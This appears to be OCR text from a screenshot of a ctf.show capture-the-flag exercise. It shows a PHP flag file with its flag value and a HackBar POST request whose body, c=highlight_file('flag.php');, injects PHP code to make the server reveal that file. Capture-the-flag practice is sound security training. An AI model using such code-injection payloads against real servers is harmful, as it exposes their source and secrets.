 不安全 f1a663b5-e4c8-46d9-8ccc-d84006f8e3c4.chall.ctf.show
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{f568bf07-3c13-4d32-9937-7a7dbf774009}";
Elements Console Sources Network Performance Memory Application Security Lighthouse Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://f1a663b5-e4c8-46d9-8ccc-d84006f8e3c4.chall.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
c=highlight_file(%27flag.php%27);